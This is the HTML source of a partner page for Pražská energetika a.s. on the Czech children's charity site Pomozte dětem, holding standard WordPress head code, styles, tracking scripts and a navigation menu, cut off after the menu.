

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pomoztedetem.cz/partneri/prazska-energetika-a-s/
body_size: 10106
content:
<!DOCTYPE html>

<html xmlns="https://www.w3.org/1999/xhtml" lang="cs">
<!-- BEGIN head -->
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="author" content="KNOWLIMITS Group - www.knowlimits.cz">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<!-- Title -->
	<title>Pražská energetika a.s. - Pomozte dětem Pomozte dětem</title>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="c" />
	<link rel="canonical" href="https://www.pomoztedetem.cz/partneri/prazska-energetika-a-s/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pražská energetika a.s. - Pomozte dětem" />
	<meta property="og:description" content="c" />
	<meta property="og:url" content="https://www.pomoztedetem.cz/partneri/prazska-energetika-a-s/" />
	<meta property="og:site_name" content="Pomozte dětem" />
	<meta property="article:modified_time" content="2024-11-08T09:26:07+00:00" />
	<meta property="og:image" content="https://www.pomoztedetem.cz/wp-content/uploads/2025/04/pomozte_detem_menime_pribehy-1.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Odhadovaná doba čtení" />
	<meta name="twitter:data1" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.pomoztedetem.cz/partneri/prazska-energetika-a-s/","url":"https://www.pomoztedetem.cz/partneri/prazska-energetika-a-s/","name":"Pražská energetika a.s. - Pomozte dětem","isPartOf":{"@id":"https://www.pomoztedetem.cz/#website"},"datePublished":"2020-10-11T16:26:22+00:00","dateModified":"2024-11-08T09:26:07+00:00","description":"c","breadcrumb":{"@id":"https://www.pomoztedetem.cz/partneri/prazska-energetika-a-s/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://www.pomoztedetem.cz/partneri/prazska-energetika-a-s/"]}]},{"@type":"BreadcrumbList","@id":"https://www.pomoztedetem.cz/partneri/prazska-energetika-a-s/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://www.pomoztedetem.cz/"},{"@type":"ListItem","position":2,"name":"Partneři","item":"https://www.pomoztedetem.cz/partneri/"},{"@type":"ListItem","position":3,"name":"Pražská energetika a.s."}]},{"@type":"WebSite","@id":"https://www.pomoztedetem.cz/#website","url":"https://www.pomoztedetem.cz/","name":"Pomozte dětem","description":"Nadace rozvoje občanské společnosti - Pomozte dětem","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pomoztedetem.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pomoztedetem.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pomoztedetem.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acfv_theme_dark-css' href='https://www.pomoztedetem.cz/wp-content/plugins/advanced-custom-fields-viewer/themes/dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.pomoztedetem.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dae-download-css' href='https://www.pomoztedetem.cz/wp-content/plugins/download-after-email/css/download.css?ver=1758011566' type='text/css' media='all' />
<link rel='stylesheet' id='dae-fa-css' href='https://www.pomoztedetem.cz/wp-content/plugins/download-after-email/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css-css' href='https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/libs/lightslider/css/lightslider.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/libs/lightbox/lightbox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_wp-css-css' href='https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/css/style_wp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/css/style.css?ver=2146231566' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.pomoztedetem.cz/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pomoztedetem.cz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pomoztedetem.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.pomoztedetem.cz/?p=9119' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pomoztedetem.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pomoztedetem.cz%2Fpartneri%2Fprazska-energetika-a-s%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pomoztedetem.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pomoztedetem.cz%2Fpartneri%2Fprazska-energetika-a-s%2F&#038;format=xml" />

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@splidejs/splide/dist/css/splide.min.css">
	<script src="https://cdn.jsdelivr.net/npm/@splidejs/splide/dist/js/splide.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/@splidejs/splide-extension-auto-scroll@latest/dist/js/splide-extension-auto-scroll.min.js"></script>


	<!-- Google Tag Manager -->
	<script>
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5S27N9TD');
	</script>
	<!-- End Google Tag Manager -->

	

</head>

<body class="wp-singular partneri_cpt-template-default single single-partneri_cpt postid-9119 wp-theme-pomoztedetem" >


	<header>
		<div class="container top_part">
			<div class="row">
				<div class="col-md-3 logo">
					<a href="https://www.pomoztedetem.cz">
						<img src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/img/pirko.png" alt="Pomozte dětem">
					</a>
				</div>

				<div class="col-md-6 cont desktop_576">
					<h1>Pomozte dětem</h1>
<p><em><strong>Měníme dětské příběhy již 25 let</strong></em></p>
				</div>

				<div class="col-md-3 search">
					<form role="search" method="get" class="search-form" action="https://www.pomoztedetem.cz/">
					    <label>
					        <input type="search" class="search-field"
					            placeholder="hledej…"
					            value="" name="s"
					            title="Vyhledávání" />
					    </label>
					    <input type="submit" class="search-submit" value="" />
					</form>
					<img class="desktop_576" src="https://www.pomoztedetem.cz/wp-content/uploads/2018/01/header_img.png" alt="">
				</div>
				<div class="kure_img mobile_576">
					<img class="" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/img/kure_logo.svg" alt="kure">
					<span>Pomozte<br/> dětem</span>
				</div>
			</div>
		</div>

		<nav class="navbar navbar-default" id="main_menu">
			<div class="container">
				<div class="social_net">
											<ul>
														<li><a title="Odkaz do nového okna - Facebook" href="https://www.facebook.com/pomoztedetem/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
															<li><a title="Odkaz do nového okna - YouTube" href="https://www.youtube.com/c/PomoztedetemCz1" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
															<li><a title="Odkaz do nového okna - Instagram" href="https://www.instagram.com/pomoztedetem/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
															<li><a title="Formulář pro příhlášení k odběru novinek" href="https://www.pomoztedetem.cz/prihlaseni-k-odberu-novinek/" target=""><i class="fa fa-envelope-o" aria-hidden="true"></i></a></li>
															<li><a title="Odkaz do nového okna - Linkedin" href="https://www.linkedin.com/showcase/pomozte-d%C4%9Btem/?viewAsMember=true" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
													</ul>
					
				</div>

				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#collapse_navbar">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>

				<div id="collapse_navbar" class="collapse navbar-collapse"><ul id="menu-hlavni-menu" class="nav"><li id="menu-item-19550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19550"><a title="Úvod" href="https://www.pomoztedetem.cz/">Úvod</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58 dropdown"><a title="Pomozte dětem" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Pomozte dětem <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-18049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18049"><a title="Chci darovat" href="https://www.pomoztedetem.cz/chci-darovat/">Chci darovat</a></li>
	<li id="menu-item-19403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19403"><a title="Dárcovská SMS" href="https://www.pomoztedetem.cz/darcovska-sms/">Dárcovská SMS</a></li>
	<li id="menu-item-19548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19548"><a title="Potvrzení o daru" href="https://www.pomoztedetem.cz/potvrzeni-o-daru/">Potvrzení o daru</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a title="Jak pomáháme" href="https://www.pomoztedetem.cz/o-pomozte-detem/jak-pomahame/">Jak pomáháme</a></li>
	<li id="menu-item-18048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18048"><a title="Kde peníze pomáhají" href="https://www.pomoztedetem.cz/kde-penize-pomahaji/">Kde peníze pomáhají</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Jak můžete pomoci" href="https://www.pomoztedetem.cz/o-pomozte-detem/jak-muzete-pomoci/">Jak můžete pomoci</a></li>
	<li id="menu-item-15523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15523"><a title="Pravidelná pomoc – Klub přátel Kuřete" href="https://www.pomoztedetem.cz/pravidelna-pomoc-s-kuretem/">Pravidelná pomoc – Klub přátel Kuřete</a></li>
	<li id="menu-item-18998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18998"><a title="Pro žadatele" href="https://www.pomoztedetem.cz/o-pomozte-detem/pro-zadatele/">Pro žadatele</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1453"><a title="Ke stažení" href="https://www.pomoztedetem.cz/tiskovy-servis/ke-stazeni/">Ke stažení</a></li>
</ul>
</li>
<li id="menu-item-19122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19122 dropdown"><a title="Akce s&nbsp;Kuřetem" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Akce s&nbsp;Kuřetem <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-19418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19418"><a title="Akce s&nbsp;Kuřetem" href="https://www.pomoztedetem.cz/akce_s_kuretem/">Akce s&nbsp;Kuřetem</a></li>
	<li id="menu-item-19280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19280"><a title="ČT Author Cup pomáhá dětem vyšlápnout k&nbsp;lepší budoucnosti" href="https://www.pomoztedetem.cz/author-cup/">ČT Author Cup pomáhá dětem vyšlápnout k&nbsp;lepší budoucnosti</a></li>
	<li id="menu-item-19040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19040"><a title="Velikonoční kampaň 2025" href="https://www.pomoztedetem.cz/velikonoce/">Velikonoční kampaň 2025</a></li>
	<li id="menu-item-19483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19483"><a title="Pomozte dětem o Vánocích" href="https://www.pomoztedetem.cz/pomozte-detem-o-vanocich/">Pomozte dětem o Vánocích</a></li>
	<li id="menu-item-19387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19387"><a title="Chci pomáhat pravidelně" href="https://www.pomoztedetem.cz/chci-pomahat-pravidelne/">Chci pomáhat pravidelně</a></li>
	<li id="menu-item-19281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19281"><a title="Spojenectví" href="https://www.pomoztedetem.cz/spojenectvi/">Spojenectví</a></li>
</ul>
</li>
<li id="menu-item-19041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19041"><a title="Partneři" href="https://www.pomoztedetem.cz/dekujeme/partneri/">Partneři</a></li>
